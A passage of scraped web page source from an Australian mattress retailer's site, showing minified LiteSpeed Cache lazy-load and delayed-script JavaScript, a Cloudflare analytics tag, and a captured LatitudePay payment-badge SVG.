IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 11:25:09 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-17 11:25:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=1541.99&services=LPAY
body_size: 1507
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="350" height="25" style="cursor: pointer;background:none;" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay Below - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>

        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size: 15px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">Available now.</text>
        <text x="235" y="18" class="learn-more-label" style="font-weight: bold; font-size: 13px; fill: #0046AA; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">learn more</text>
    </g>
</svg>